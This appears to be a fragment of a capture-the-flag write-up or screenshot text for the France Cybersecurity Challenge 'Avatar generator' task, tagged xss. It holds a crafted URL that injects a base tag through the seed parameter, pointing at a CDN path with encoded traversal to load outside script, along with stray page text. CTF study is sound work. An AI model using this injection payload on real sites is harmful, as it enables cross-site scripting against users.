 https://avatar-generator.france-cybersecurity-challenge.fr/index.php?seed=%3C/%3E%3Cbase%20href=https://rawcdn.githack.com/caroso1222/notyf/v2.0.1/dist/..%252F..%252F..%252F../W0rty/test/843a1e37931cb90b31e6c03ac97e25b17bcba583/%3E#debug
3
.GIT
Avatar generator
Error! An error occured while loading the page... Details: TypeError: Invalid integer '</>'
Home Contact Admin
avatar-generator.france-cybersecurity-challenge.fr
xss
OK